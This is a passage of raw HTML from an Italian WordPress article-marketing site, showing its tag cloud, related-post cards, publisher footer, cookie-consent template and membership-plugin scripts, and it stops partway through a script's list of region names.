<a href="https://www.itagle.it/tag/croazia/" class="tag-cloud-link tag-link-2072 tag-link-position-9" style="font-size: 9.3802816901408pt;" aria-label="Croazia (6 elementi)">Croazia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/diritti-umani/" class="tag-cloud-link tag-link-902 tag-link-position-10" style="font-size: 11.352112676056pt;" aria-label="diritti umani (8 elementi)">diritti umani<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/elettricista/" class="tag-cloud-link tag-link-1484 tag-link-position-11" style="font-size: 9.3802816901408pt;" aria-label="elettricista (6 elementi)">elettricista<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/elettrodomestici/" class="tag-cloud-link tag-link-239 tag-link-position-12" style="font-size: 8pt;" aria-label="elettrodomestici (5 elementi)">elettrodomestici<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/fabbro/" class="tag-cloud-link tag-link-1071 tag-link-position-13" style="font-size: 10.366197183099pt;" aria-label="fabbro (7 elementi)">fabbro<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/fashion/" class="tag-cloud-link tag-link-251 tag-link-position-14" style="font-size: 8pt;" aria-label="fashion (5 elementi)">fashion<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/fashion-magazine/" class="tag-cloud-link tag-link-1315 tag-link-position-15" style="font-size: 8pt;" aria-label="Fashion Magazine (5 elementi)">Fashion Magazine<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/finanza/" class="tag-cloud-link tag-link-743 tag-link-position-16" style="font-size: 10.366197183099pt;" aria-label="finanza (7 elementi)">finanza<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/gioielli/" class="tag-cloud-link tag-link-415 tag-link-position-17" style="font-size: 8pt;" aria-label="gioielli (5 elementi)">gioielli<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/idraulico/" class="tag-cloud-link tag-link-895 tag-link-position-18" style="font-size: 15.295774647887pt;" aria-label="idraulico (13 elementi)">idraulico<span class="tag-link-count"> (13)</span></a>
<a href="https://www.itagle.it/tag/impianto-idraulico/" class="tag-cloud-link tag-link-894 tag-link-position-19" style="font-size: 9.3802816901408pt;" aria-label="impianto idraulico (6 elementi)">impianto idraulico<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/investimento/" class="tag-cloud-link tag-link-1124 tag-link-position-20" style="font-size: 9.3802816901408pt;" aria-label="investimento (6 elementi)">investimento<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/italia/" class="tag-cloud-link tag-link-206 tag-link-position-21" style="font-size: 9.3802816901408pt;" aria-label="italia (6 elementi)">italia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/l-ron-hubbard/" class="tag-cloud-link tag-link-1510 tag-link-position-22" style="font-size: 11.352112676056pt;" aria-label="L. Ron Hubbard (8 elementi)">L. Ron Hubbard<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/lingotti/" class="tag-cloud-link tag-link-603 tag-link-position-23" style="font-size: 10.366197183099pt;" aria-label="lingotti (7 elementi)">lingotti<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/lockdown/" class="tag-cloud-link tag-link-1883 tag-link-position-24" style="font-size: 9.3802816901408pt;" aria-label="lockdown (6 elementi)">lockdown<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/marcatura-ce/" class="tag-cloud-link tag-link-1145 tag-link-position-25" style="font-size: 11.352112676056pt;" aria-label="marcatura CE (8 elementi)">marcatura CE<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/moda/" class="tag-cloud-link tag-link-214 tag-link-position-26" style="font-size: 8pt;" aria-label="moda (5 elementi)">moda<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/musica/" class="tag-cloud-link tag-link-784 tag-link-position-27" style="font-size: 10.366197183099pt;" aria-label="Musica (7 elementi)">Musica<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/normative/" class="tag-cloud-link tag-link-548 tag-link-position-28" style="font-size: 8pt;" aria-label="normative (5 elementi)">normative<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/notizie-oggi/" class="tag-cloud-link tag-link-316 tag-link-position-29" style="font-size: 9.3802816901408pt;" aria-label="notizie oggi (6 elementi)">notizie oggi<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/oro/" class="tag-cloud-link tag-link-283 tag-link-position-30" style="font-size: 22pt;" aria-label="oro (30 elementi)">oro<span class="tag-link-count"> (30)</span></a>
<a href="https://www.itagle.it/tag/oro-usato/" class="tag-cloud-link tag-link-967 tag-link-position-31" style="font-size: 8pt;" aria-label="oro usato (5 elementi)">oro usato<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/padova/" class="tag-cloud-link tag-link-728 tag-link-position-32" style="font-size: 10.366197183099pt;" aria-label="padova (7 elementi)">padova<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/pms/" class="tag-cloud-link tag-link-1901 tag-link-position-33" style="font-size: 13.915492957746pt;" aria-label="Pms (11 elementi)">Pms<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/prevenzione/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="prevenzione (5 elementi)">prevenzione<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/prezzo-oro/" class="tag-cloud-link tag-link-515 tag-link-position-35" style="font-size: 12.338028169014pt;" aria-label="prezzo oro (9 elementi)">prezzo oro<span class="tag-link-count"> (9)</span></a>
<a href="https://www.itagle.it/tag/quotazione-oro/" class="tag-cloud-link tag-link-422 tag-link-position-36" style="font-size: 11.352112676056pt;" aria-label="quotazione oro (8 elementi)">quotazione oro<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/ristorazione/" class="tag-cloud-link tag-link-1263 tag-link-position-37" style="font-size: 9.3802816901408pt;" aria-label="ristorazione (6 elementi)">ristorazione<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/roma/" class="tag-cloud-link tag-link-1297 tag-link-position-38" style="font-size: 9.3802816901408pt;" aria-label="roma (6 elementi)">roma<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/scientology/" class="tag-cloud-link tag-link-1512 tag-link-position-39" style="font-size: 16.87323943662pt;" aria-label="Scientology (16 elementi)">Scientology<span class="tag-link-count"> (16)</span></a>
<a href="https://www.itagle.it/tag/serramenti/" class="tag-cloud-link tag-link-1487 tag-link-position-40" style="font-size: 8pt;" aria-label="serramenti (5 elementi)">serramenti<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/sicurezza-sul-lavoro/" class="tag-cloud-link tag-link-127 tag-link-position-41" style="font-size: 9.3802816901408pt;" aria-label="sicurezza sul lavoro (6 elementi)">sicurezza sul lavoro<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/soldi/" class="tag-cloud-link tag-link-1125 tag-link-position-42" style="font-size: 8pt;" aria-label="soldi (5 elementi)">soldi<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/video-aziendali/" class="tag-cloud-link tag-link-232 tag-link-position-43" style="font-size: 8pt;" aria-label="video aziendali (5 elementi)">video aziendali<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/volontari/" class="tag-cloud-link tag-link-699 tag-link-position-44" style="font-size: 13.915492957746pt;" aria-label="volontari (11 elementi)">volontari<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/whitedolphinrecords/" class="tag-cloud-link tag-link-2476 tag-link-position-45" style="font-size: 9.3802816901408pt;" aria-label="whitedolphinrecords (6 elementi)">whitedolphinrecords<span class="tag-link-count"> (6)</span></a></div>
</div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div>
</aside><!-- #secondary -->

            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
      
    </div>
  </div>
</main>

  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
            
            <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>Leggi anche</h4>
                </div>
            </div>
            
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/gruppo-riva.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/" title="Permalink to: La leadership di Gruppo Riva nel settore siderurgico"> La leadership di Gruppo Riva nel settore siderurgico</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/articolinews/"><i class="fas fa-user-circle"></i> 
        Edoardo Guerri</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/05/alessandra-ricci.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/" title="Permalink to: Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”"> Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/ploffice-prnews/"><i class="fas fa-user-circle"></i> 
        ploffice prnews</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/cotral.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/" title="Permalink to: Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità"> Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/oniwebpress/"><i class="fas fa-user-circle"></i> 
        oniwebpress</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/tecnicaer-engineering-logo.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/" title="Permalink to: Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati"> Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/articolinews/"><i class="fas fa-user-circle"></i> 
        Edoardo Guerri</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
            

                </div>
            </div>
        </div>

<!--==================== FOOTER AREA ====================-->
    
    <footer> 
    
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                 
                <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="custom_html-4" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="color:white">UN PROGETTO DI:<br>
Romaweblab	<br>
P.IVA : 14746581009<br>
INDIRIZZO:Via Filangeri 41/a Guidonia (RM)<br>
TEL. 3207869666<br>
Indirizzo email del Titolare:<br> romaweblab@gmail.com<br>
PEC: romaweblab@pec.it<br>
<br></span></div></div>
		<div id="recent-posts-5" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_recent_entries">
		<h6>Articoli recenti</h6>
		<ul>
											<li>
					<a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/">Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a>
									</li>
											<li>
					<a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/">Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
									</li>
											<li>
					<a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/">Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
									</li>
											<li>
					<a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/">La leadership di Gruppo Riva nel settore siderurgico</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><h6>COLLABORAZIONI</h6><div class="textwidget custom-html-widget"></div></div>
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                 
                <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        
                        <div class="divide-line"></div>
                        
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               
                              <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://www.itagle.it/" rel="home">Itagle : Magazine news on line</a></p>
                              <p class="site-description-footer">Article Marketing Magazine</p>
                              </div>
                              
                            </div>

                              
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                           
                            <div class="col-md-12 text-xs text-center">
                            
                                <p>
                                <a href="https://it.wordpress.org/">
								Proudly powered by WordPress
								</a>
								<span class="sep"> | </span>
								Tema: Newsup di <a href="https://themeansar.com/" rel="designer">Themeansar</a>.
								</p>
                            </div>


                            
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script id="ckyBannerTemplate" type="text/template">
<div class="cky-overlay cky-hide"></div>
<div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="[cky_revisit_title]"> <img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button>
</div>
<div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Diamo valore alla tua privacy</p>
<div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Utilizziamo i cookie per migliorare la tua esperienza di navigazione, offrirti pubblicità o contenuti personalizzati e analizzare il nostro traffico. Cliccando “Accetta tutti”, acconsenti al nostro utilizzo dei cookie.</p> </div>
<div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="[cky_settings_text]" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Personalizza</button> <button class="cky-btn cky-btn-reject" aria-label="[cky_reject_text]" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Rifiuta tutto</button> <button class="cky-btn cky-btn-accept" aria-label="[cky_accept_text]" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accettare tutto</button>  </div>
</div>
</div>
</div>
</div>
<div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Personalizza le preferenze di consenso</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div>
<div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Utilizziamo i cookie per aiutarti a navigare in maniera efficiente e a svolgere determinate funzioni. Troverai informazioni dettagliate su tutti i cookie sotto ogni categoria di consensi sottostanti. I cookie categorizzatati come “Necessari” vengono memorizzati sul tuo browser in quanto essenziali per consentire le funzionalità di base del sito.</p>
<p>Utilizziamo inoltre cookie di terze parti che ci aiutano nell’analizzare come utilizzi questo sito web, memorizzare le tue preferenze e offrirti contenuti e pubblicità rilevanti per te. Questi cookie saranno memorizzati sul tuo browser solo a seguito del tuo consenso.</p>
<p>Puoi decidere di attivare o disattivare alcuni o tutti questi cookie, ma la disattivazione di alcuni di questi potrebbe avere un impatto sulla tua esperienza sul browser.</p> </div>
<div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Necessaria" data-cky-tag="detail-category-title" style="color:#212121">Necessaria</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie necessari sono fondamentali per le funzioni di base del sito Web e il sito Web non funzionerà nel modo previsto senza di essi. Questi cookie non memorizzano dati identificativi personali.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Funzionale" data-cky-tag="detail-category-title" style="color:#212121">Funzionale</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Analitica" data-cky-tag="detail-category-title" style="color:#212121">Analitica</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie analitici vengono utilizzati per comprendere come i visitatori interagiscono con il sito Web. Questi cookie aiutano a fornire informazioni sulle metriche di numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Prestazioni" data-cky-tag="detail-category-title" style="color:#212121">Prestazioni</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici di prestazione chiave del sito Web che aiutano a fornire ai visitatori un'esperienza utente migliore.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Pubblicitari" data-cky-tag="detail-category-title" style="color:#212121">Pubblicitari</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci pubblicitari personalizzati in base alle pagine visitate in precedenza e per analizzare l'efficacia della campagna pubblicitaria.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div> </div>
</div>
<div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="[cky_preference_reject_text]" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Rifiuta tutto </button> <button class="cky-btn cky-btn-preferences" aria-label="[cky_preference_save_text]" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Salva le mie preferenze </button> <button class="cky-btn cky-btn-accept" aria-label="[cky_preference_accept_text]" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accettare tutto </button> </div>
<div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;direction: ltr;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div>
</div>
</div>
</div>
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel='stylesheet' id='pms-dc-style-front-end-css' href='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/css/style-front-end.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='pms-style-front-end-css' href='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/assets/css/style-front-end.css?ver=2.9.8' media='all' />
<script src='https://www.itagle.it/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script id='pms-frontend-discount-code-js-js-extra'>
var pms_discount_object = {"ajax_url":"https:\/\/www.itagle.it\/wp-admin\/admin-ajax.php","discounted_subscriptions":"{}"};
</script>
<script src='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/js/frontend-discount-code.js?ver=2.9.8' id='pms-frontend-discount-code-js-js'></script>
<script id='pms-front-end-js-extra'>
var pmsGdpr = {"delete_url":"https:\/\/www.itagle.it?pms_user=0&pms_action=pms_delete_user&pms_nonce=8577f5a916","delete_text":"Type DELETE to confirm deleting your account and all data associated with it:","delete_error_text":"You did not type DELETE. Try again!"};
var PMS_States = {"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum&aacute;n"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj 